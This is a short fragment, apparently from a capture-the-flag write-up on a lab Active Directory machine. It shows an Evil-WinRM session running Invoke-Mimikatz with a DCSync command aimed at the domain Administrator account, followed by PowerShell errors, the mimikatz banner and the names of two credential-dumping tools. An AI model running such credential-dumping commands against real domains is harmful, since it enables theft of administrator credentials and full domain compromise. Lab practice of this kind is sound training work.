 *Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> Invoke-Mimikatz -Command '"lsadump::dcsync /domain:Egotistical-bank.local /user:Administrator"'
Access denied
At C:\Users\svc_loanmgr\Documents\Invoke-Mimikatz.ps1:2579 char:27
+             $Processors = Get-WmiObject -Class Win32_Processor
+                           ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (:) [Get-WmiObject], ManagementException
    + FullyQualifiedErrorId : GetWMIManagementException,Microsoft.PowerShell.Commands.GetWmiObjectCommand
The property 'AddressWidth' cannot be found on this object. Verify that the property exists.
At C:\Users\svc_loanmgr\Documents\Invoke-Mimikatz.ps1:2593 char:14
+ ...        if ( ( $Processor.AddressWidth) -ne (([System.IntPtr]::Size)*8 ...
+                 ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [], PropertyNotFoundException
    + FullyQualifiedErrorId : PropertyNotFoundStrict
Hostname: SAUNA.EGOTISTICAL-BANK.LOCAL / S-1-5-21-2966785786-3096785034-1186376766
  .#####.   mimikatz 2.2.0 (x64) #19041 Apr 18 2024 16:16:51
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
GetNPUsers.py
secretsdump.py